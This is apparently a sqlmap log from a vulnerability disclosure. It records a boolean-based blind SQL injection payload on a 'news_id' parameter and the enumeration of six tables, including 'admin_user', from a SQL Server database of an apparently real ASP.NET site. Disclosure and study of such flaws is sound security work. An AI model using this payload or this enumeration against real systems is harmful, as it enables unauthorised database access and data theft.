 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: news_id=549 AND 5880=5880&fatherid=261
---
[12:31:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:31:10] [INFO] fetching tables for database: haimo
[12:31:10] [INFO] fetching number of tables for database 'haimo'
[12:31:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:31:10] [INFO] retrieved: 6
[12:31:15] [INFO] retrieved: dbo.admin_user
[12:33:01] [INFO] retrieved: dbo.chanpin
[12:34:01] [INFO] retrieved: dbo.img_upload
[12:35:36] [INFO] retrieved: dbo.news
[12:36:18] [INFO] retrieved: dbo.sqlmapoutput
[12:37:48] [INFO] retrieved: dbo.Table_1
Database: haimo
[6 tables]
+--------------+
| Table_1      |
| admin_user   |
| chanpin      |
| img_upload   |
| news         |
| sqlmapoutput |
+--------------+
www.wooyun.org